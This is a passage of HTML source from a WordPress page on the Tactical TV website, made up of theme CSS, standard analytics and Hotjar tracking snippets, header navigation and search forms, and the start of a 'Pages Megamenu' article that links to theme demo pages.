.dark .section-movies-carousel-nav-header__carousel .slick-arrow:hover,
.dark .section-videos-carousel-nav-header__carousel .slick-arrow:hover,
.dark .section-movies-carousel__carousel .slick-arrow:hover,
.dark .section-videos-carousel__carousel .slick-arrow:hover,
.movies-sliders.style-v2 .slick-current.slick-active figure,
form.edit-video-form .video_images_container ul li.image:hover,
.woocommerce-account .masvideos-MyAccount-content .masvideos-pagination--without-numbers a:hover {
    border-color: #eb2427;
}

.landing-tabs-features .nav .active {
    border-bottom: 3px solid #eb2427;
}

.episode-tabs .nav .nav-item a.active:after,
.single-movie .movie-tabs .nav .nav-item a.active:after,
.tv-show-tabs .nav .nav-item a.active:after,
.my-account-page__header .masvideos-MyAccount-navigation ul li.is-active a:after,
.person-tabs ul li a.active:after,
.person-credits-tabs ul li a.active:after,
.video-search-results.search .page__header .search-result-tab-link.active,
.movie-search-results.search .page__header .search-result-tab-link.active,
.tv_show-search-results.search .page__header .search-result-tab-link.active,
.episode-search-results.search .page__header .search-result-tab-link.active,
.person-search-results.search .page__header .search-result-tab-link.active {
    border-bottom-color: #eb2427;
}

input[type="submit"],
.btn-vodi-primary,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.tv-show .tv-show-actions--link_watch {
    color: #fff;
    background-color: #eb2427;
    border-color: #eb2427;
}

input[type="submit"]:hover,
.btn-vodi-primary:hover,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
.tv-show .tv-show-actions--link_watch:hover {
    color: #fff;
    background-color: #bc1d1f;
    border-color: #bc1d1f;
}

.slider-movie .movie-actions--link_watch,
.movies-sliders .movie-actions--link_watch,
.tv-shows-sliders .tv-show-actions--link_watch,
.section-featured-video .featured-video__content-action--link_watch,
.about-movie .movie-detail .movie-tab__content-action--link_watch,
.featured-tv-shows__inner .movie-info .movie-tab__content-action--link_watch,
.section-movies-list .featured-with-list-view-movies-list__info .featured-movie .movie .movie-actions--link_watch,
.masvideos-register .masvideos-Button,
.masvideos-login .masvideos-Button,
.section-featured-movie .movie-actions--link_watch,
.masvideos-edit-playlist__form .masvideos-Button,
.error-404.not-found .home-button .btn:not(:disabled):not(.disabled),
form.edit-video-form .button,
.single-movie__actions .movie-actions--get-tickets,
.single-movie__actions .movie-actions--watch-now,
.masvideos-EditAccountForm .masvideos-Button,
div.wpforms-container-full.contact-form .wpforms-form input[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button[type=submit],
div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button,
.wpforms-container.contact-form input[type=submit],
.wpforms-container.contact-form button[type=submit],
.wpforms-container.contact-form .wpforms-page-button,
div.wpforms-container-full.subscribe-form .wpforms-form input[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-page-button,
.wpforms-container.subscribe-form input[type=submit],
.wpforms-container.subscribe-form button[type=submit],
.wpforms-container.subscribe-form .wpforms-page-button {
    color: #fff;
    background-color: #eb2427;
    border-color: #eb2427;
}

.slider-movie .movie-actions--link_watch:hover,
.movies-sliders .movie-actions--link_watch:hover,
.tv-shows-sliders .tv-show-actions--link_watch:hover,
.section-featured-video .featured-video__content-action--link_watch:hover,
.about-movie .movie-detail .movie-tab__content-action--link_watch:hover,
.featured-tv-shows__inner .movie-info .movie-tab__content-action--link_watch:hover,
.section-movies-list .featured-with-list-view-movies-list__info .featured-movie .movie .movie-actions--link_watch:hover,
.masvideos-register .masvideos-Button:hover,
.masvideos-login .masvideos-Button:hover,
.section-featured-movie .movie-actions--link_watch:hover,
.masvideos-edit-playlist__form .masvideos-Button:hover,
.error-404.not-found .home-button .btn:not(:disabled):not(.disabled):hover,
form.edit-video-form .button:hover,
.single-movie__actions .movie-actions--get-tickets:hover,
.single-movie__actions .movie-actions--watch-now:hover,
.masvideos-EditAccountForm .masvideos-Button:hover,
div.wpforms-container-full.contact-form .wpforms-form input[type=submit]:hover,
div.wpforms-container-full.contact-form .wpforms-form button[type=submit]:hover,
div.wpforms-container-full.contact-form .wpforms-form .wpforms-page-button:hover,
.wpforms-container.contact-form input[type=submit]:hover,
.wpforms-container.contact-form button[type=submit]:hover,
.wpforms-container.contact-form .wpforms-page-button:hover,
div.wpforms-container-full.subscribe-form .wpforms-form input[type=submit]:hover,
div.wpforms-container-full.subscribe-form .wpforms-form button[type=submit]:hover,
div.wpforms-container-full.subscribe-form .wpforms-form .wpforms-page-button:hover,
.wpforms-container.subscribe-form input[type=submit]:hover,
.wpforms-container.subscribe-form button[type=submit]:hover,
.wpforms-container.subscribe-form .wpforms-page-button:hover {
    color: #fff;
    background-color: #ca1f22;
    border-color: #bc1d1f;
}

.btn-outline-vodi-primary,
.wp-block-button.is-style-outline .wp-block-button__link,
.home-section .home-section__footer-view-more-action--link:hover,
.pmpro_btn,
.pmpro-login.logged-in .pmpro_logged_in_welcome_wrap .pmpro_member_log_out > a,
.pmpro_billing_wrap > p:first-child > small > a {
    color: #fff;
    border-color: #eb2427;
}

.btn-outline-vodi-primary:hover,
.wp-block-button.is-style-outline .wp-block-button__link:hover,
.home-section .home-section__footer-view-more-action--link:hover:hover,
.pmpro_btn,
.pmpro-login.logged-in .pmpro_logged_in_welcome_wrap .pmpro_member_log_out > a,
.pmpro_billing_wrap > p:first-child > small > a {
    color: #fff;
    background-color: #eb2427;
    border-color: #eb2427;
}

.movie-slider .masvideos-movies .movies .slider-movie .watch-now-btn .watch-now-btn-bg {
    background-image: linear-gradient(30deg, #470b0c 0%, #107282 100%);
}

form.edit-video-form .form-row-reviews_allowed .input-checkbox:checked:before,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list__item.chosen a:after,
.vodi-control-bar .masvideos-widget-movies-layered-nav-list a:hover:after,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list__item.chosen a:after,
.vodi-control-bar .masvideos-widget-tv-shows-layered-nav-list a:hover:after,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list__item.chosen a:after,
.vodi-control-bar .masvideos-widget-videos-layered-nav-list a:hover:after,
.video-actions--link_add-to-playlist .dropdown-menu > a.toggle-playlist.added:before,
.movie-actions--link_add-to-playlist .dropdown-menu > a.toggle-playlist.added:before,
.tv-show-actions--link_add-to-playlist .dropdown-menu > a.toggle-playlist.added:before,
.home-sidebar-area .widget:last-child ul.menu li a:hover:before,
.sidebar-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item a:hover:before,
.sidebar-area .masvideos-movies-filter-widget .masvideos-widget-movies-layered-nav-list__item.chosen a:before,
.sidebar-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover:before,
.sidebar-area .masvideos-videos-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a:before,
.sidebar-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a:hover:before,
.sidebar-area .masvideos-tv-shows-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a:before,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item a:hover:before,
.sidebar-area.widget-area .masvideos-videos-tags-filter-widget .masvideos-widget-videos-layered-nav-list__item.chosen a:before,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item a:hover:before,
.sidebar-area.widget-area .masvideos-tv-shows-tags-filter-widget .masvideos-widget-tv-shows-layered-nav-list__item.chosen a:before {
    background-image: url("data:image/svg+xml;utf8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18px' height='18px'%3e%3cpath fill='%23eb2427' d='M-0.000,18.000 L-0.000,-0.000 L18.000,-0.000 L18.000,18.000 L-0.000,18.000 ZM13.387,5.216 C13.312,5.136 13.272,5.039 13.158,4.999 C11.202,7.087 9.246,9.176 7.291,11.263 C6.661,10.603 6.032,9.943 5.403,9.284 C5.249,9.121 5.098,8.958 4.944,8.796 C4.913,8.764 4.862,8.637 4.791,8.660 C4.722,8.742 4.654,8.823 4.586,8.904 C4.391,9.103 4.195,9.302 4.000,9.501 C4.073,9.726 4.708,10.281 4.893,10.477 C5.411,11.028 5.930,11.580 6.449,12.131 C6.709,12.408 6.949,12.758 7.265,12.972 C7.265,12.981 7.265,12.990 7.265,12.999 C7.273,12.999 7.282,12.999 7.291,12.999 C9.527,10.631 11.764,8.262 14.000,5.894 C13.932,5.679 13.542,5.380 13.387,5.216 Z'/%3e%3c/svg%3e");
}

.vodi-control-bar .videos-type li a.active,
.vodi-control-bar .videos-type li a:hover:after,
.masvideos-persons-control-bar .videos-type li a.active,
.masvideos-persons-control-bar .videos-type li a:hover:after {
    background-image: url("data:image/svg+xml;utf8,%3csvg xmlns='http://www.w3.org/2000/svg' width='18px' height='18px'%3e%3cpath fill='%23eb2427' d='M-0.000,18.000 L-0.000,-0.000 L18.000,-0.000 L18.000,18.000 L-0.000,18.000 ZM13.388,5.216 C13.312,5.136 13.272,5.039 13.158,4.999 C11.202,7.087 9.246,9.176 7.291,11.263 C6.661,10.603 6.032,9.944 5.403,9.284 C5.250,9.121 5.098,8.958 4.944,8.796 C4.913,8.764 4.862,8.637 4.791,8.660 C4.723,8.742 4.655,8.823 4.587,8.904 C4.391,9.103 4.195,9.302 4.000,9.501 C4.073,9.726 4.708,10.281 4.893,10.477 C5.411,11.029 5.930,11.580 6.449,12.131 C6.709,12.408 6.950,12.759 7.265,12.972 C7.265,12.981 7.265,12.990 7.265,12.999 C7.274,12.999 7.282,12.999 7.291,12.999 C9.527,10.631 11.764,8.262 14.000,5.894 C13.932,5.680 13.542,5.380 13.388,5.216 Z'/%3e%3c/svg%3e");
}

.vodi-archive-wrapper[data-view="list-large"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list-small"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid-extended"] .movie:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list-large"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list-small"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="list"] .tv-show:hover .avg-rating .vodi-svg,
.vodi-archive-wrapper[data-view="grid-extended"] .tv-show:hover .avg-rating .vodi-svg,
.header-landing-v1.dark .vodi-svg1,
.site-header.header-landing-v2.dark .st1,
.coming-soon-header.dark .vodi-svg1,
.dark .vodi-svg1,
.site-footer-landing.dark .site-footer .vodi-svg1,
.header-landing-v2.light .st1,
.header-landing-v1.transparent .vodi-svg1,
.header-landing-v2.transparent .st1,
.coming-soon-header.transparent .vodi-svg1,
.site-footer-landing.transparent .site-footer .vodi-svg1,
.site__footer--v2 .vodi-svg1,
.single-movie .avg-rating .vodi-svg,
.single-tv_show .avg-rating .vodi-svg {
    fill: #eb2427;
}

.site-header__upload--link:hover svg,
.site-header__upload--link:focus svg,
.site-header.light .site-header__upload--link:hover svg,
.site-header.light .site-header__upload--link:focus svg {
    fill: #bc1d1f;
}
</style>
<link rel='stylesheet' id='vodi-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800%7cOpen+Sans:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='vodi-child-style-css' href='https://tacticaltv.com/wp-content/themes/vodi-child/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://tacticaltv.com/wp-content/micro-themes/active-styles.css?mts=1272&#038;ver=6.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://tacticaltv.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.27.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tacticaltv.com","hash_tracking":"false","v4_id":"G-4GBQCNZ265"};/* ]]> */
</script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tacticaltv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tacticaltv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tacticaltv.com/wp-json/wp/v2/mas_static_content/4990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tacticaltv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://tacticaltv.com/?p=4990' />
<link rel="alternate" type="application/json+oembed" href="https://tacticaltv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacticaltv.com%2F%3Fmas_static_content%3Dpages-megamenu" />
<link rel="alternate" type="text/xml+oembed" href="https://tacticaltv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftacticaltv.com%2F%3Fmas_static_content%3Dpages-megamenu&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><!-- Hotjar Tracking Code for https://www.tacticaltv.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2805235,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><!-- Analytics by WP Statistics v14.8 - https://wp-statistics.com/ -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-4990">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-TCTV-FAv-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul#menu-footer-social-menu .dashicons {
    background: #fff;
    border-radius: 30px;
	    width: 34px;
    height: 34px;
}

ul#menu-footer-social-menu .dashicons:before {
    color: #000;
    padding-top: 8px;
    display: block;
}

.site-footer-landing .footer-social-icon .fa-stack {
    display: none;
}

ul#menu-footer-social-menu span.menu-image-title-after.menu-image-title {
    display: none;
}

@media (max-width: 767.98px) {
.tv-show-related__carousel .slick-arrow {
    display: block !important;
}

.tv-show-related__carousel .slick-arrow:before {
    opacity: 1;
}
}

.tv-show-related__carousel .episodes__inner {
    padding: 0 25px;
}		</style>
		</head>

<body class="mas_static_content-template-default single single-mas_static_content postid-4990 wp-custom-logo wp-embed-responsive fl-builder-2-8-2-2 masvideos-no-js mt-4990 mt-mas_static_content-pages-megamenu  full-width light">


<div id="page" class="hfeed site">
    
    
    <header id="site-header" class="site-header header-v1 desktop-header stick-this dark" role="banner" style="">
        <div class="container-fluid">
            <div class="site-header__inner">
                <div class="site-header__right"><div class="site-header__offcanvas off-canvas-hide-in-desktop">
                <button class="site-header__offcanvas--toggler navbar-toggler" data-toggle="offcanvas"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13"><path d="M0 13L0 11.4 16 11.4 16 13 0 13ZM0 5.7L16 5.7 16 7.3 0 7.3 0 5.7ZM0 0L16 0 16 1.6 0 1.6 0 0Z"/></svg></button>
                <div class="offcanvas-drawer">
                    <div class="offcanvas-collapse" data-simplebar><div class="site_header__offcanvas-nav"><ul id="menu-mobile-off-canvas-menu" class="offcanvas-nav yamm"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 nav-item"><a title="Shows" href="https://tacticaltv.com/?post_type=tv_show" class="nav-link">Shows</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910 nav-item"><a title="Contact Us" href="https://tacticaltv.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div></div>
                </div>
            </div><div class="site-header__logo"><a href="https://tacticaltv.com/" class="custom-logo-link" rel="home"><img width="480" height="48" src="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png" class="custom-logo" alt="Tactical TV" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png 480w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-300x30.png 300w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-24x2.png 24w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-36x4.png 36w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-48x5.png 48w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><div class="site_header__primary-nav"><ul id="menu-primary-menu" class="nav yamm"><li id="menu-item-5683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://tacticaltv.com/?post_type=tv_show">Shows</a></li>
<li id="menu-item-5690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5690"><a href="https://tacticaltv.com/contact-us/">Contact Us</a></li>
</ul></div></div><!-- /.site-header__right --><div class="site-header__left"><div class="site-header__search"><form role="search" method="get" class="search-form masvideos-search masvideos-search-episode" action="https://tacticaltv.com/">
    <label class="screen-reader-text" for="masvideos-search-field-0">Search for:</label>
    <input type="search" id="masvideos-search-field-0" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <button type="submit" class="search-submit"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"/></svg><span class="screen-reader-text">Search</span></button>
    <input type="hidden" name="post_type" value="episode" />
</form>
</div></div><!-- /.site-header__left -->            </div>
        </div>
    </header><!-- #site-header -->

    <header class="handheld-header site-header handheld-stick-this dark">
            <div class="container-fluid">
                <div class="site-header__inner">
                    <div class="site-header__left"><div class="site-header__offcanvas off-canvas-hide-in-desktop">
                <button class="site-header__offcanvas--toggler navbar-toggler" data-toggle="offcanvas"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13"><path d="M0 13L0 11.4 16 11.4 16 13 0 13ZM0 5.7L16 5.7 16 7.3 0 7.3 0 5.7ZM0 0L16 0 16 1.6 0 1.6 0 0Z"/></svg></button>
                <div class="offcanvas-drawer">
                    <div class="offcanvas-collapse" data-simplebar><div class="site_header__offcanvas-nav"><ul id="menu-mobile-off-canvas-menu-1" class="offcanvas-nav yamm"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5951 nav-item"><a title="Shows" href="https://tacticaltv.com/?post_type=tv_show" class="nav-link">Shows</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910 nav-item"><a title="Contact Us" href="https://tacticaltv.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div></div>
                </div>
            </div><div class="site-header__logo"><a href="https://tacticaltv.com/" class="custom-logo-link" rel="home"><img width="480" height="48" src="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png" class="custom-logo" alt="Tactical TV" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo.png 480w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-300x30.png 300w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-24x2.png 24w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-36x4.png 36w, https://tacticaltv.com/wp-content/uploads/2021/12/cropped-cropped-tactical-tv-logo-48x5.png 48w" sizes="(max-width: 480px) 100vw, 480px" /></a></div></div><!-- /.site-header__left --><div class="site-header__right"><div class="site-header__search">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"/></svg></a>
                <ul class="dropdown-menu">
                    <li><form role="search" method="get" class="search-form masvideos-search masvideos-search-video" action="https://tacticaltv.com/">
    <label class="screen-reader-text" for="masvideos-search-field-0">Search for:</label>
    <input type="search" id="masvideos-search-field-0" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    <button type="submit" class="search-submit"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><path d="M7 0C11-0.1 13.4 2.1 14.6 4.9 15.5 7.1 14.9 9.8 13.9 11.4 13.7 11.7 13.6 12 13.3 12.2 13.4 12.5 14.2 13.1 14.4 13.4 15.4 14.3 16.3 15.2 17.2 16.1 17.5 16.4 18.2 16.9 18 17.5 17.9 17.6 17.9 17.7 17.8 17.8 17.2 18.3 16.7 17.8 16.4 17.4 15.4 16.4 14.3 15.4 13.3 14.3 13 14.1 12.8 13.8 12.5 13.6 12.4 13.5 12.3 13.3 12.2 13.3 12 13.4 11.5 13.8 11.3 14 10.7 14.4 9.9 14.6 9.2 14.8 8.9 14.9 8.6 14.9 8.3 14.9 8 15 7.4 15.1 7.1 15 6.3 14.8 5.6 14.8 4.9 14.5 2.7 13.6 1.1 12.1 0.4 9.7 0 8.7-0.2 7.1 0.2 6 0.3 5.3 0.5 4.6 0.9 4 1.8 2.4 3 1.3 4.7 0.5 5.2 0.3 5.7 0.2 6.3 0.1 6.5 0 6.8 0.1 7 0ZM7.3 1.5C7.1 1.6 6.8 1.5 6.7 1.5 6.2 1.6 5.8 1.7 5.4 1.9 3.7 2.5 2.6 3.7 1.9 5.4 1.7 5.8 1.7 6.2 1.6 6.6 1.4 7.4 1.6 8.5 1.8 9.1 2.4 11.1 3.5 12.3 5.3 13 5.9 13.3 6.6 13.5 7.5 13.5 7.7 13.5 7.9 13.5 8.1 13.5 8.6 13.4 9.1 13.3 9.6 13.1 11.2 12.5 12.4 11.4 13.1 9.8 13.6 8.5 13.6 6.6 13.1 5.3 12.2 3.1 10.4 1.5 7.3 1.5Z"/></svg><span class="screen-reader-text">Search</span></button>
    <input type="hidden" name="post_type" value="video" />
</form>
</li>
                </ul>
            </div>
        </div></div><!-- /.site-header__right -->                </div>
            </div>
        </header>
    <div id="content" class="site-content" tabindex="-1">
        
        <div class="container"><nav class="masvideos-breadcrumb"><a href="https://tacticaltv.com">Home</a><span class="delimiter"><svg width="4px" height="7px"><path fill-rule="evenodd" d="M3.978,3.702 C3.986,3.785 3.966,3.868 3.903,3.934 L1.038,6.901 C0.920,7.022 0.724,7.029 0.598,6.916 L0.143,6.506 C0.017,6.393 0.010,6.203 0.127,6.082 L2.190,3.945 C2.276,3.829 2.355,3.690 2.355,3.548 C2.355,3.214 1.947,2.884 1.947,2.884 L1.963,2.877 L0.080,0.905 C-0.037,0.783 -0.029,0.593 0.095,0.479 L0.547,0.068 C0.671,-0.045 0.866,-0.039 0.983,0.083 L3.823,3.056 C3.866,3.102 3.875,3.161 3.885,3.218 C3.945,3.267 3.988,3.333 3.988,3.415 L3.988,3.681 C3.988,3.689 3.979,3.694 3.978,3.702 Z"/></svg></span>Pages Megamenu</nav>        
            <div class="site-content__inner">
    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        
        
<article id="post-4990" class="single-article post-4990 mas_static_content type-mas_static_content status-publish hentry">

    <div class="single-article__inner"><header class="article__header"><h2 class="article__title entry-title">Pages Megamenu</h2><div class="article__meta"><span class="article__date"><a href="https://tacticaltv.com/?mas_static_content=pages-megamenu" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-03T10:36:05-05:00">April 3, 2019</time></a></span></div></header>                        
                    <div class="article__content entry-content">
        
<div class="wp-block-columns has-3-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li class="nav-title"><a href="#">Archive Pages</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movies/">Movies</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/tv-shows/">TV Shows</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/videos/">Videos</a></li>
<li class="nav-title"><a href="#">Single Movies</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/black-mirror/">Movie v1</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/renegades/">Movie v2</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/my-generation/">Movie v3</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/breath/">Movie v4</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/a-kid-like-jake/">Movie v5</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/paradigm-lost/">Movie v6</a></li>
<li><a href="https://demo.madrasthemes.com/vodi-lite/movie/the-tale/">Movie v7</a></li>
</ul>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul>
<li class="nav-title"><a href="#">Single Videos</a></li>
